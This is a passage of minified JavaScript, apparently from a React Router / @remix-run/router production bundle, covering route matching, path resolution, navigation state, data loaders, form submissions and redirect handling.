o=a[0],i=o.replace(/(.)\/+$/,"$1"),l=a.slice(1);return{params:r.reduce(((e,t,n)=>{let{paramName:r,isOptional:a}=t;if("*"===r){let e=l[n]||"";i=o.slice(0,o.length-e.length).replace(/(.)\/+$/,"$1")}const u=l[n];return e[r]=a&&!u?void 0:function(e,t){try{return decodeURIComponent(e)}catch(n){return s(!1,'The value for the URL param "'+t+'" will not be decoded because the string "'+e+'" is a malformed URL segment. This is probably due to a bad percent encoding ('+n+")."),e}}(u||"",r),e}),{}),pathname:o,pathnameBase:i,pattern:e}}function L(e){try{return decodeURI(e)}catch(t){return s(!1,'The URL path "'+e+'" could not be decoded because it is is a malformed URL segment. This is probably due to a bad percent encoding ('+t+")."),e}}function _(e,t){if("/"===t)return e;if(!e.toLowerCase().startsWith(t.toLowerCase()))return null;let n=t.endsWith("/")?t.length-1:t.length,r=e.charAt(n);return r&&"/"!==r?null:e.slice(n)||"/"}function A(e,t,n,r){return"Cannot include a '"+e+"' character in a manually specified `to."+t+"` field ["+JSON.stringify(r)+"].  Please separate it out to the `to."+n+'` field. Alternatively you may provide the full path as a string in <Link to="..."> and the router will parse it for you.'}function O(e){return e.filter(((e,t)=>0===t||e.route.path&&e.route.path.length>0))}function z(e,t,n,r){let a;void 0===r&&(r=!1),"string"===typeof e?a=f(e):(a=o({},e),l(!a.pathname||!a.pathname.includes("?"),A("?","pathname","search",a)),l(!a.pathname||!a.pathname.includes("#"),A("#","pathname","hash",a)),l(!a.search||!a.search.includes("#"),A("#","search","hash",a)));let i,s=""===e||""===a.pathname,u=s?"/":a.pathname;if(r||null==u)i=n;else{let e=t.length-1;if(u.startsWith("..")){let t=u.split("/");for(;".."===t[0];)t.shift(),e-=1;a.pathname=t.join("/")}i=e>=0?t[e]:"/"}let c=function(e,t){void 0===t&&(t="/");let{pathname:n,search:r="",hash:a=""}="string"===typeof e?f(e):e,o=n?n.startsWith("/")?n:function(e,t){let n=t.replace(/\/+$/,"").split("/");return e.split("/").forEach((e=>{".."===e?n.length>1&&n.pop():"."!==e&&n.push(e)})),n.length>1?n.join("/"):"/"}(n,t):t;return{pathname:o,search:R(r),hash:I(a)}}(a,i),d=u&&"/"!==u&&u.endsWith("/"),p=(s||"."===u)&&n.endsWith("/");return c.pathname.endsWith("/")||!d&&!p||(c.pathname+="/"),c}const M=e=>e.join("/").replace(/\/\/+/g,"/"),D=e=>e.replace(/\/+$/,"").replace(/^\/*/,"/"),R=e=>e&&"?"!==e?e.startsWith("?")?e:"?"+e:"",I=e=>e&&"#"!==e?e.startsWith("#")?e:"#"+e:"";Error;class B{constructor(e,t,n,r){void 0===r&&(r=!1),this.status=e,this.statusText=t||"",this.internal=r,n instanceof Error?(this.data=n.toString(),this.error=n):this.data=n}}function F(e){return null!=e&&"number"===typeof e.status&&"string"===typeof e.statusText&&"boolean"===typeof e.internal&&"data"in e}const U=["post","put","patch","delete"],H=new Set(U),W=["get",...U],V=new Set(W),$=new Set([301,302,303,307,308]),q=new Set([307,308]),K={state:"idle",location:void 0,formMethod:void 0,formAction:void 0,formEncType:void 0,formData:void 0,json:void 0,text:void 0},Y={state:"idle",data:void 0,formMethod:void 0,formAction:void 0,formEncType:void 0,formData:void 0,json:void 0,text:void 0},Q={state:"unblocked",proceed:void 0,reset:void 0,location:void 0},Z=/^(?:[a-z][a-z0-9+.-]*:|\/\/)/i,X=e=>({hasErrorBoundary:Boolean(e.hasErrorBoundary)}),G="remix-router-transitions";function J(t){const n=t.window?t.window:"undefined"!==typeof window?window:void 0,r="undefined"!==typeof n&&"undefined"!==typeof n.document&&"undefined"!==typeof n.document.createElement,a=!r;let i;if(l(t.routes.length>0,"You must provide a non-empty routes array to createRouter"),t.mapRouteProperties)i=t.mapRouteProperties;else if(t.detectErrorBoundary){let e=t.detectErrorBoundary;i=t=>({hasErrorBoundary:e(t)})}else i=X;let u,d={},f=g(t.routes,i,void 0,d),p=t.basename||"/",m=o({v7_fetcherPersist:!1,v7_normalizeFormMethod:!1,v7_prependBasename:!1},t.future),w=null,y=new Set,b=null,x=null,k=null,S=null!=t.hydrationData,E=v(f,t.history.location,p),C=null;if(null==E){let e=ge(404,{pathname:t.history.location.pathname}),{matches:n,route:r}=me(f);E=n,C={[r.id]:e}}let j,N,T=!E.some((e=>e.route.lazy))&&(!E.some((e=>e.route.loader))||null!=t.hydrationData),P={historyAction:t.history.action,location:t.history.location,matches:E,initialized:T,navigation:K,restoreScrollPosition:null==t.hydrationData&&null,preventScrollReset:!1,revalidation:"idle",loaderData:t.hydrationData&&t.hydrationData.loaderData||{},actionData:t.hydrationData&&t.hydrationData.actionData||null,errors:t.hydrationData&&t.hydrationData.errors||C,fetchers:new Map,blockers:new Map},L=e.Pop,A=!1,O=!1,z=new Map,M=null,D=!1,R=!1,I=[],B=[],F=new Map,U=0,H=-1,W=new Map,V=new Set,$=new Map,J=new Map,ne=new Set,ae=new Map,oe=new Map,ie=!1;function ue(e,t){P=o({},P,e);let n=[],r=[];m.v7_fetcherPersist&&P.fetchers.forEach(((e,t)=>{"idle"===e.state&&(ne.has(t)?r.push(t):n.push(t))})),y.forEach((e=>e(P,{deletedFetchers:r,unstable_viewTransitionOpts:t}))),m.v7_fetcherPersist&&(n.forEach((e=>P.fetchers.delete(e))),r.forEach((e=>ze(e))))}function ce(n,r){var a,i;let l,s=null!=P.actionData&&null!=P.navigation.formMethod&&Ee(P.navigation.formMethod)&&"loading"===P.navigation.state&&!0!==(null==(a=n.state)?void 0:a._isRedirect);l=r.actionData?Object.keys(r.actionData).length>0?r.actionData:null:s?P.actionData:null;let c=r.loaderData?pe(P.loaderData,r.loaderData,r.matches||[],r.errors):P.loaderData,d=P.blockers;d.size>0&&(d=new Map(d),d.forEach(((e,t)=>d.set(t,Q))));let p,h=!0===A||null!=P.navigation.formMethod&&Ee(P.navigation.formMethod)&&!0!==(null==(i=n.state)?void 0:i._isRedirect);if(u&&(f=u,u=void 0),D||L===e.Pop||(L===e.Push?t.history.push(n,n.state):L===e.Replace&&t.history.replace(n,n.state)),L===e.Pop){let e=z.get(P.location.pathname);e&&e.has(n.pathname)?p={currentLocation:P.location,nextLocation:n}:z.has(n.pathname)&&(p={currentLocation:n,nextLocation:P.location})}else if(O){let e=z.get(P.location.pathname);e?e.add(n.pathname):(e=new Set([n.pathname]),z.set(P.location.pathname,e)),p={currentLocation:P.location,nextLocation:n}}ue(o({},r,{actionData:l,loaderData:c,historyAction:L,location:n,initialized:!0,navigation:K,revalidation:"idle",restoreScrollPosition:Ve(n,r.matches||P.matches),preventScrollReset:h,blockers:d}),p),L=e.Pop,A=!1,O=!1,D=!1,R=!1,I=[],B=[]}async function de(n,r,a){N&&N.abort(),N=null,L=n,D=!0===(a&&a.startUninterruptedRevalidation),function(e,t){if(b&&k){let n=We(e,t);b[n]=k()}}(P.location,P.matches),A=!0===(a&&a.preventScrollReset),O=!0===(a&&a.enableViewTransition);let l=u||f,s=a&&a.overrideNavigation,c=v(l,r,p);if(!c){let e=ge(404,{pathname:r.pathname}),{matches:t,route:n}=me(l);return He(),void ce(r,{matches:t,loaderData:{},errors:{[n.id]:e}})}if(P.initialized&&!R&&function(e,t){if(e.pathname!==t.pathname||e.search!==t.search)return!1;if(""===e.hash)return""!==t.hash;if(e.hash===t.hash)return!0;if(""!==t.hash)return!0;return!1}(P.location,r)&&!(a&&a.submission&&Ee(a.submission.formMethod)))return void ce(r,{matches:c});N=new AbortController;let m,g,w=se(t.history,r,N.signal,a&&a.submission);if(a&&a.pendingError)g={[he(c).route.id]:a.pendingError};else if(a&&a.submission&&Ee(a.submission.formMethod)){let t=await async function(t,n,r,a,o){void 0===o&&(o={});Ne();let l,s=function(e,t){let n={state:"submitting",location:e,formMethod:t.formMethod,formAction:t.formAction,formEncType:t.formEncType,formData:t.formData,json:t.json,text:t.text};return n}(n,r);ue({navigation:s});let u=Te(a,n);if(u.route.action||u.route.lazy){if(l=await le("action",t,u,a,d,i,p),t.signal.aborted)return{shortCircuited:!0}}else l={type:h.error,error:ge(405,{method:t.method,pathname:n.pathname,routeId:u.route.id})};if(xe(l)){let e;return e=o&&null!=o.replace?o.replace:l.location===P.location.pathname+P.location.search,await ke(P,l,{submission:r,replace:e}),{shortCircuited:!0}}if(be(l)){let t=he(a,u.route.id);return!0!==(o&&o.replace)&&(L=e.Push),{pendingActionData:{},pendingActionError:{[t.route.id]:l.error}}}if(ye(l))throw ge(400,{type:"defer-action"});return{pendingActionData:{[u.route.id]:l.data}}}(w,r,a.submission,c,{replace:a.replace});if(t.shortCircuited)return;m=t.pendingActionData,g=t.pendingActionError,s=Le(r,a.submission),w=new Request(w.url,{signal:w.signal})}let{shortCircuited:y,loaderData:x,errors:S}=await async function(e,n,r,a,i,l,s,c,d){let h=a||Le(n,i),m=i||l||Pe(h),g=u||f,[v,w]=re(t.history,P,r,m,n,R,I,B,$,V,g,p,c,d);if(He((e=>!(r&&r.some((t=>t.route.id===e)))||v&&v.some((t=>t.route.id===e)))),H=++U,0===v.length&&0===w.length){let e=Re();return ce(n,o({matches:r,loaderData:{},errors:d||null},c?{actionData:c}:{},e?{fetchers:new Map(P.fetchers)}:{})),{shortCircuited:!0}}if(!D){w.forEach((e=>{let t=P.fetchers.get(e.key),n=_e(void 0,t?t.data:void 0);P.fetchers.set(e.key,n)}));let e=c||P.actionData;ue(o({navigation:h},e?0===Object.keys(e).length?{actionData:null}:{actionData:e}:{},w.length>0?{fetchers:new Map(P.fetchers)}:{}))}w.forEach((e=>{F.has(e.key)&&Me(e.key),e.controller&&F.set(e.key,e.controller)}));let y=()=>w.forEach((e=>Me(e.key)));N&&N.signal.addEventListener("abort",y);let{results:b,loaderResults:x,fetcherResults:k}=await Se(P.matches,r,v,w,e);if(e.signal.aborted)return{shortCircuited:!0};N&&N.signal.removeEventListener("abort",y);w.forEach((e=>F.delete(e.key)));let S=ve(b);if(S){if(S.idx>=v.length){let e=w[S.idx-v.length].key;V.add(e)}return await ke(P,S.result,{replace:s}),{shortCircuited:!0}}let{loaderData:E,errors:C}=fe(P,r,v,x,d,w,k,ae);ae.forEach(((e,t)=>{e.subscribe((n=>{(n||e.done)&&ae.delete(t)}))}));let j=Re(),T=Ie(H),L=j||T||w.length>0;return o({loaderData:E,errors:C},L?{fetchers:new Map(P.fetchers)}:{})}(w,r,c,s,a&&a.submission,a&&a.fetcherSubmission,a&&a.replace,m,g);y||(N=null,ce(r,o({matches:c},m?{actionData:m}:{},{loaderData:x,errors:S})))}function we(e){return m.v7_fetcherPersist&&(J.set(e,(J.get(e)||0)+1),ne.has(e)&&ne.delete(e)),P.fetchers.get(e)||Y}async function ke(a,i,s){let{submission:u,fetcherSubmission:d,replace:f}=void 0===s?{}:s;i.revalidate&&(R=!0);let h=c(a.location,i.location,{_isRedirect:!0});if(l(h,"Expected a location on the redirect navigation"),r){let e=!1;if(i.reloadDocument)e=!0;else if(Z.test(i.location)){const r=t.history.createURL(i.location);e=r.origin!==n.location.origin||null==_(r.pathname,p)}if(e)return void(f?n.location.replace(i.location):n.location.assign(i.location))}N=null;let m=!0===f?e.Replace:e.Push,{formMethod:g,formAction:v,formEncType:w}=a.navigation;!u&&!d&&g&&v&&w&&(u=Pe(a.navigation));let y=u||d;if(q.has(i.status)&&y&&Ee(y.formMethod))await de(m,h,{submission:o({},y,{formAction:i.location}),preventScrollReset:A});else{let e=Le(h,u);await de(m,h,{overrideNavigation:e,fetcherSubmission:d,preventScrollReset:A})}}async function Se(e,n,r,a,o){let l=await Promise.all([...r.map((e=>le("loader",o,e,n,d,i,p))),...a.map((e=>{if(e.matches&&e.match&&e.controller)return le("loader",se(t.history,e.path,e.controller.signal),e.match,e.matches,d,i,p);return{type:h.error,error:ge(404,{pathname:e.path})}}))]),s=l.slice(0,r.length),u=l.slice(r.length);return await Promise.all([Ce(e,r,s,s.map((()=>o.signal)),!1,P.loaderData),Ce(e,a.map((e=>e.match)),u,a.map((e=>e.controller?e.controller.signal:null)),!0)]),{results:l,loaderResults:s,fetcherResults:u}}function Ne(){R=!0,I.push(...He()),$.forEach(((e,t)=>{F.has(t)&&(B.push(t),Me(t))}))}function Oe(e,t,n){let r=he(P.matches,t);ze(e),ue({errors:{[r.route.id]:n},fetchers:new Map(P.fetchers)})}function ze(e){let t=P.fetchers.get(e);!F.has(e)||t&&"loading"===t.state&&W.has(e)||Me(e),$.delete(e),W.delete(e),V.delete(e),ne.delete(e),P.fetchers.delete(e)}function Me(e){let t=F.get(e);l(t,"Expected fetch controller: "+e),t.abort(),F.delete(e)}function De(e){for(let t of e){let e=Ae(we(t).data);P.fetchers.set(t,e)}}function Re(){let e=[],t=!1;for(let n of V){let r=P.fetchers.get(n);l(r,"Expected fetcher: "+n),"loading"===r.state&&(V.delete(n),e.push(n),t=!0)}return De(e),t}function Ie(e){let t=[];for(let[n,r]of W)if(r<e){let e=P.fetchers.get(n);l(e,"Expected fetcher: "+n),"loading"===e.state&&(Me(n),W.delete(n),t.push(n))}return De(t),t.length>0}function Be(e){P.blockers.delete(e),oe.delete(e)}function Fe(e,t){let n=P.blockers.get(e)||Q;l("unblocked"===n.state&&"blocked"===t.state||"blocked"===n.state&&"blocked"===t.state||"blocked"===n.state&&"proceeding"===t.state||"blocked"===n.state&&"unblocked"===t.state||"proceeding"===n.state&&"unblocked"===t.state,"Invalid blocker state transition: "+n.state+" -> "+t.state);let r=new Map(P.blockers);r.set(e,t),ue({blockers:r})}function Ue(e){let{currentLocation:t,nextLocation:n,historyAction:r}=e;if(0===oe.size)return;oe.size>1&&s(!1,"A router only supports one blocker at a time");let a=Array.from(oe.entries()),[o,i]=a[a.length-1],l=P.blockers.get(o);return l&&"proceeding"===l.state?void 0:i({currentLocation:t,nextLocation:n,historyAction:r})?o:void 0}function He(e){let t=[];return ae.forEach(((n,r)=>{e&&!e(r)||(n.cancel(),t.push(r),ae.delete(r))})),t}function We(e,t){if(x){return x(e,t.map((e=>function(e,t){let{route:n,pathname:r,params:a}=e;return{id:n.id,pathname:r,params:a,data:t[n.id],handle:n.handle}}(e,P.loaderData))))||e.key}return e.key}function Ve(e,t){if(b){let n=We(e,t),r=b[n];if("number"===typeof r)return r}return null}return j={get basename(){return p},get state(){return P},get routes(){return f},get window(){return n},initialize:function(){if(w=t.history.listen((e=>{let{action:n,location:r,delta:a}=e;if(ie)return void(ie=!1);s(0===oe.size||null!=a,"You are trying to use a blocker on a POP navigation to a location that was not created by @remix-run/router. This will fail silently in production. This can happen if you are navigating outside the router via `window.history.pushState`/`window.location.hash` instead of using router navigation APIs.  This can also happen if you are using createHashRouter and the user manually changes the URL.");let o=Ue({currentLocation:P.location,nextLocation:r,historyAction:n});return o&&null!=a?(ie=!0,t.history.go(-1*a),void Fe(o,{state:"blocked",location:r,proceed(){Fe(o,{state:"proceeding",proceed:void 0,reset:void 0,location:r}),t.history.go(a)},reset(){let e=new Map(P.blockers);e.set(o,Q),ue({blockers:e})}})):de(n,r)})),r){!function(e,t){try{let n=e.sessionStorage.getItem(G);if(n){let e=JSON.parse(n);for(let[n,r]of Object.entries(e||{}))r&&Array.isArray(r)&&t.set(n,new Set(r||[]))}}catch(n){}}(n,z);let e=()=>function(e,t){if(t.size>0){let r={};for(let[e,n]of t)r[e]=[...n];try{e.sessionStorage.setItem(G,JSON.stringify(r))}catch(n){s(!1,"Failed to save applied view transitions in sessionStorage ("+n+").")}}}(n,z);n.addEventListener("pagehide",e),M=()=>n.removeEventListener("pagehide",e)}return P.initialized||de(e.Pop,P.location),j},subscribe:function(e){return y.add(e),()=>y.delete(e)},enableScrollRestoration:function(e,t,n){if(b=e,k=t,x=n||null,!S&&P.navigation===K){S=!0;let e=Ve(P.location,P.matches);null!=e&&ue({restoreScrollPosition:e})}return()=>{b=null,k=null,x=null}},navigate:async function n(r,a){if("number"===typeof r)return void t.history.go(r);let i=ee(P.location,P.matches,p,m.v7_prependBasename,r,null==a?void 0:a.fromRouteId,null==a?void 0:a.relative),{path:l,submission:s,error:u}=te(m.v7_normalizeFormMethod,!1,i,a),d=P.location,f=c(P.location,l,a&&a.state);f=o({},f,t.history.encodeLocation(f));let h=a&&null!=a.replace?a.replace:void 0,g=e.Push;!0===h?g=e.Replace:!1===h||null!=s&&Ee(s.formMethod)&&s.formAction===P.location.pathname+P.location.search&&(g=e.Replace);let v=a&&"preventScrollReset"in a?!0===a.preventScrollReset:void 0,w=Ue({currentLocation:d,nextLocation:f,historyAction:g});if(!w)return await de(g,f,{submission:s,pendingError:u,preventScrollReset:v,replace:a&&a.replace,enableViewTransition:a&&a.unstable_viewTransition});Fe(w,{state:"blocked",location:f,proceed(){Fe(w,{state:"proceeding",proceed:void 0,reset:void 0,location:f}),n(r,a)},reset(){let e=new Map(P.blockers);e.set(w,Q),ue({blockers:e})}})},fetch:function(e,n,r,o){if(a)throw new Error("router.fetch() was called during the server render, but it shouldn't be. You are likely calling a useFetcher() method in the body of your component. Try moving it to a useEffect or a callback.");F.has(e)&&Me(e);let s=u||f,c=ee(P.location,P.matches,p,m.v7_prependBasename,r,n,null==o?void 0:o.relative),h=v(s,c,p);if(!h)return void Oe(e,n,ge(404,{pathname:c}));let{path:g,submission:w,error:y}=te(m.v7_normalizeFormMethod,!0,c,o);if(y)return void Oe(e,n,y);let b=Te(h,g);A=!0===(o&&o.preventScrollReset),w&&Ee(w.formMethod)?async function(e,n,r,a,o,s){if(Ne(),$.delete(e),!a.route.action&&!a.route.lazy){let t=ge(405,{method:s.formMethod,pathname:r,routeId:n});return void Oe(e,n,t)}let c=P.fetchers.get(e),h=function(e,t){let n={state:"submitting",formMethod:e.formMethod,formAction:e.formAction,formEncType:e.formEncType,formData:e.formData,json:e.json,text:e.text,data:t?t.data:void 0};return n}(s,c);P.fetchers.set(e,h),ue({fetchers:new Map(P.fetchers)});let m=new AbortController,g=se(t.history,r,m.signal,s);F.set(e,m);let w=U,y=await le("action",g,a,o,d,i,p);if(g.signal.aborted)return void(F.get(e)===m&&F.delete(e));if(ne.has(e))return P.fetchers.set(e,Ae(void 0)),void ue({fetchers:new Map(P.fetchers)});if(xe(y)){if(F.delete(e),H>w){let t=Ae(void 0);return P.fetchers.set(e,t),void ue({fetchers:new Map(P.fetchers)})}{V.add(e);let t=_e(s);return P.fetchers.set(e,t),ue({fetchers:new Map(P.fetchers)}),ke(P,y,{fetcherSubmission:s})}}if(be(y))return void Oe(e,n,y.error);if(ye(y))throw ge(400,{type:"defer-action"});let b=P.navigation.location||P.location,x=se(t.history,b,m.signal),k=u||f,S="idle"!==P.navigation.state?v(k,P.navigation.location,p):P.matches;l(S,"Didn't find any matches after fetcher action");let E=++U;W.set(e,E);let C=_e(s,y.data);P.fetchers.set(e,C);let[j,T]=re(t.history,P,S,s,b,R,I,B,$,V,k,p,{[a.route.id]:y.data},void 0);T.filter((t=>t.key!==e)).forEach((e=>{let t=e.key,n=P.fetchers.get(t),r=_e(void 0,n?n.data:void 0);P.fetchers.set(t,r),F.has(t)&&Me(t),e.controller&&F.set(t,e.controller)})),ue({fetchers:new Map(P.fetchers)});let _=()=>T.forEach((e=>Me(e.key)));m.signal.addEventListener("abort",_);let{results:A,loaderResults:O,fetcherResults:z}=await Se(P.matches,S,j,T,x);if(m.signal.aborted)return;m.signal.removeEventListener("abort",_),W.delete(e),F.delete(e),T.forEach((e=>F.delete(e.key)));let M=ve(A);if(M){if(M.idx>=j.length){let e=T[M.idx-j.length].key;V.add(e)}return ke(P,M.result)}let{loaderData:D,errors:q}=fe(P,P.matches,j,O,void 0,T,z,ae);if(P.fetchers.has(e)){let t=Ae(y.data);P.fetchers.set(e,t)}Ie(E),"loading"===P.navigation.state&&E>H?(l(L,"Expected pending action"),N&&N.abort(),ce(P.navigation.location,{matches:S,loaderData:D,errors:q,fetchers:new Map(P.fetchers)})):(ue({errors:q,loaderData:pe(P.loaderData,D,S,q),fetchers:new Map(P.fetchers)}),R=!1)}(e,n,g,b,h,w):($.set(e,{routeId:n,path:g}),async function(e,n,r,a,o,s){let u=P.fetchers.get(e),c=_e(s,u?u.data:void 0);P.fetchers.set(e,c),ue({fetchers:new Map(P.fetchers)});let f=new AbortController,h=se(t.history,r,f.signal);F.set(e,f);let m=U,g=await le("loader",h,a,o,d,i,p);ye(g)&&(g=await je(g,h.signal,!0)||g);F.get(e)===f&&F.delete(e);if(h.signal.aborted)return;if(ne.has(e))return P.fetchers.set(e,Ae(void 0)),void ue({fetchers:new Map(P.fetchers)});if(xe(g)){if(H>m){let t=Ae(void 0);return P.fetchers.set(e,t),void ue({fetchers:new Map(P.fetchers)})}return V.add(e),void await ke(P,g)}if(be(g))return void Oe(e,n,g.error);l(!ye(g),"Unhandled fetcher deferred data");let v=Ae(g.data);P.fetchers.set(e,v),ue({fetchers:new Map(P.fetchers)})}(e,n,g,b,h,w))},revalidate:function(){Ne(),ue({revalidation:"loading"}),"submitting"!==P.navigation.state&&("idle"!==P.navigation.state?de(L||P.historyAction,P.navigation.location,{overrideNavigation:P.navigation}):de(P.historyAction,P.location,{startUninterruptedRevalidation:!0}))},createHref:e=>t.history.createHref(e),encodeLocation:e=>t.history.encodeLocation(e),getFetcher:we,deleteFetcher:function(e){if(m.v7_fetcherPersist){let t=(J.get(e)||0)-1;t<=0?(J.delete(e),ne.add(e)):J.set(e,t)}else ze(e);ue({fetchers:new Map(P.fetchers)})},dispose:function(){w&&w(),M&&M(),y.clear(),N&&N.abort(),P.fetchers.forEach(((e,t)=>ze(t))),P.blockers.forEach(((e,t)=>Be(t)))},getBlocker:function(e,t){let n=P.blockers.get(e)||Q;return oe.get(e)!==t&&oe.set(e,t),n},deleteBlocker:Be,_internalFetchControllers:F,_internalActiveDeferreds:ae,_internalSetRoutes:function(e){d={},u=g(e,i,void 0,d)}},j}Symbol("deferred");function ee(e,t,n,r,a,o,i){let l,s;if(null!=o&&"path"!==i){l=[];for(let e of t)if(l.push(e),e.route.id===o){s=e;break}}else l=t,s=t[t.length-1];let u=z(a||".",O(l).map((e=>e.pathnameBase)),_(e.pathname,n)||e.pathname,"path"===i);return null==a&&(u.search=e.search,u.hash=e.hash),null!=a&&""!==a&&"."!==a||!s||!s.route.index||Ne(u.search)||(u.search=u.search?u.search.replace(/^\?/,"?index&"):"?index"),r&&"/"!==n&&(u.pathname="/"===u.pathname?n:M([n,u.pathname])),d(u)}function te(e,t,n,r){if(!r||!function(e){return null!=e&&("formData"in e&&null!=e.formData||"body"in e&&void 0!==e.body)}(r))return{path:n};if(r.formMethod&&!Se(r.formMethod))return{path:n,error:ge(405,{method:r.formMethod})};let a,o,i=()=>({path:n,error:ge(400,{type:"invalid-body"})}),s=r.formMethod||"get",u=e?s.toUpperCase():s.toLowerCase(),c=we(n);if(void 0!==r.body){if("text/plain"===r.formEncType){if(!Ee(u))return i();let e="string"===typeof r.body?r.body:r.body instanceof FormData||r.body instanceof URLSearchParams?Array.from(r.body.entries()).reduce(((e,t)=>{let[n,r]=t;return""+e+n+"="+r+"\n"}),""):String(r.body);return{path:n,submission:{formMethod:u,formAction:c,formEncType:r.formEncType,formData:void 0,json:void 0,text:e}}}if("application/json"===r.formEncType){if(!Ee(u))return i();try{let e="string"===typeof r.body?JSON.parse(r.body):r.body;return{path:n,submission:{formMethod:u,formAction:c,formEncType:r.formEncType,formData:void 0,json:e,text:void 0}}}catch(m){return i()}}}if(l("function"===typeof FormData,"FormData is not available in this environment"),r.formData)a=ue(r.formData),o=r.formData;else if(r.body instanceof FormData)a=ue(r.body),o=r.body;else if(r.body instanceof URLSearchParams)a=r.body,o=ce(a);else if(null==r.body)a=new URLSearchParams,o=new FormData;else try{a=new URLSearchParams(r.body),o=ce(a)}catch(m){return i()}let p={formMethod:u,formAction:c,formEncType:r&&r.formEncType||"application/x-www-form-urlencoded",formData:o,json:void 0,text:void 0};if(Ee(p.formMethod))return{path:n,submission:p};let h=f(n);return t&&h.search&&Ne(h.search)&&a.append("index",""),h.search="?"+a,{path:d(h),submission:p}}function ne(e,t){let n=e;if(t){let r=e.findIndex((e=>e.route.id===t));r>=0&&(n=e.slice(0,r))}return n}function re(e,t,n,r,a,i,l,s,u,c,d,f,p,h){let m=h?Object.values(h)[0]:p?Object.values(p)[0]:void 0,g=e.createURL(t.location),w=e.createURL(a),y=h?Object.keys(h)[0]:void 0,b=ne(n,y).filter(((e,n)=>{if(e.route.lazy)return!0;if(null==e.route.loader)return!1;if(function(e,t,n){let r=!t||n.route.id!==t.route.id,a=void 0===e[n.route.id];return r||a}(t.loaderData,t.matches[n],e)||l.some((t=>t===e.route.id)))return!0;let a=t.matches[n],s=e;return oe(e,o({currentUrl:g,currentParams:a.params,nextUrl:w,nextParams:s.params},r,{actionResult:m,defaultShouldRevalidate:i||g.pathname+g.search===w.pathname+w.search||g.search!==w.search||ae(a,s)}))})),x=[];return u.forEach(((e,a)=>{if(!n.some((t=>t.route.id===e.routeId)))return;let l=v(d,e.path,f);if(!l)return void x.push({key:a,routeId:e.routeId,path:e.path,matches:null,match:null,controller:null});let u=t.fetchers.get(a),p=Te(l,e.path),h=!1;h=!c.has(a)&&(!!s.includes(a)||(u&&"idle"!==u.state&&void 0===u.data?i:oe(p,o({currentUrl:g,currentParams:t.matches[t.matches.length-1].params,nextUrl:w,nextParams:n[n.length-1].params},r,{actionResult:m,defaultShouldRevalidate:i})))),h&&x.push({key:a,routeId:e.routeId,path:e.path,matches:l,match:p,controller:new AbortController})})),[b,x]}function ae(e,t){let n=e.route.path;return e.pathname!==t.pathname||null!=n&&n.endsWith("*")&&e.params["*"]!==t.params["*"]}function oe(e,t){if(e.route.shouldRevalidate){let n=e.route.shouldRevalidate(t);if("boolean"===typeof n)return n}return t.defaultShouldRevalidate}async function ie(e,t,n){if(!e.lazy)return;let r=await e.lazy();if(!e.lazy)return;let a=n[e.id];l(a,"No route found in manifest");let i={};for(let o in r){let e=void 0!==a[o]&&"hasErrorBoundary"!==o;s(!e,'Route "'+a.id+'" has a static property "'+o+'" defined but its lazy function is also returning a value for this property. The lazy route property "'+o+'" will be ignored.'),e||m.has(o)||(i[o]=r[o])}Object.assign(a,i),Object.assign(a,o({},t(a),{lazy:void 0}))}async function le(e,t,n,r,a,o,i,s){let u,c,d;void 0===s&&(s={});let f=e=>{let r,a=new Promise(((e,t)=>r=t));return d=()=>r(),t.signal.addEventListener("abort",d),Promise.race([e({request:t,params:n.params,context:s.requestContext}),a])};try{let r=n.route[e];if(n.route.lazy)if(r){let e,t=await Promise.all([f(r).catch((t=>{e=t})),ie(n.route,o,a)]);if(e)throw e;c=t[0]}else{if(await ie(n.route,o,a),r=n.route[e],!r){if("action"===e){let e=new URL(t.url),r=e.pathname+e.search;throw ge(405,{method:t.method,pathname:r,routeId:n.route.id})}return{type:h.data,data:void 0}}c=await f(r)}else{if(!r){let e=new URL(t.url);throw ge(404,{pathname:e.pathname+e.search})}c=await f(r)}l(void 0!==c,"You defined "+("action"===e?"an action":"a loader")+' for route "'+n.route.id+"\" but didn't return anything from your `"+e+"` function. Please return a value or `null`.")}catch(g){u=h.error,c=g}finally{d&&t.signal.removeEventListener("abort",d)}if(ke(c)){let e,a=c.status;if($.has(a)){let e=c.headers.get("Location");if(l(e,"Redirects returned/thrown from loaders/actions must have a Location header"),Z.test(e)){if(!s.isStaticRequest){let n=new URL(t.url),r=e.startsWith("//")?new URL(n.protocol+e):new URL(e),a=null!=_(r.pathname,i);r.origin===n.origin&&a&&(e=r.pathname+r.search+r.hash)}}else e=ee(new URL(t.url),r.slice(0,r.indexOf(n)+1),i,!0,e);if(s.isStaticRequest)throw c.headers.set("Location",e),c;return{type:h.redirect,status:a,location:e,revalidate:null!==c.headers.get("X-Remix-Revalidate"),reloadDocument:null!==c.headers.get("X-Remix-Reload-Document")}}if(s.isRouteRequest){throw{type:u===h.error?h.error:h.data,response:c}}let o=c.headers.get("Content-Type");return e=o&&/\bapplication\/json\b/.test(o)?await c.json():await c.text(),u===h.error?{type:u,error:new B(a,c.statusText,e),headers:c.headers}:{type:h.data,data:e,statusCode:c.status,headers:c.headers}}return u===h.error?{type:u,error:c}:function(e){let t=e;return t&&"object"===typeof t&&"object"===typeof t.data&&"function"===typeof t.subscribe&&"function"===typeof t.cancel&&"function"===typeof t.resolveData}(c)?{type:h.deferred,deferredData:c,statusCode:null==(p=c.init)?void 0:p.status,headers:(null==(m=c.init)?void 0:m.headers)&&new Headers(c.init.headers)}:{type:h.data,data:c};var p,m}function se(e,t,n,r){let a=e.createURL(we(t)).toString(),o={signal:n};if(r&&Ee(r.formMethod)){let{formMethod:e,formEncType:t}=r;o.method=e.toUpperCase(),"application/json"===t?(o.headers=new Headers({"Content-Type":t}),o.body=JSON.stringify(r.json)):"text/plain"===t?o.body=r.text:"application/x-www-form-urlencoded"===t&&r.formData?o.body=ue(r.formData):o.body=r.formData}return new Request(a,o)}function ue(e){let t=new URLSearchParams;for(let[n,r]of e.entries())t.append(n,"string"===typeof r?r:r.name);return t}function ce(e){let t=new FormData;for(let[n,r]of e.entries())t.append(n,r);return t}function de(e,t,n,r,a){let o,i={},s=null,u=!1,c={};return n.forEach(((n,d)=>{let f=t[d].route.id;if(l(!xe(n),"Cannot handle redirect results in processLoaderData"),be(n)){let t=he(e,f),a=n.error;r&&(a=Object.values(r)[0],r=void 0),s=s||{},null==s[t.route.id]&&(s[t.route.id]=a),i[f]=void 0,u||(u=!0,o=F(n.error)?n.error.status:500),n.headers&&(c[f]=n.headers)}else ye(n)?(a.set(f,n.deferredData),i[f]=n.deferredData.data):i[f]=n.data,null==n.statusCode||200===n.statusCode||u||(o=n.statusCode),n.headers&&(c[f]=n.headers)})),r&&(s=r,i[Object.keys(r)[0]]=void 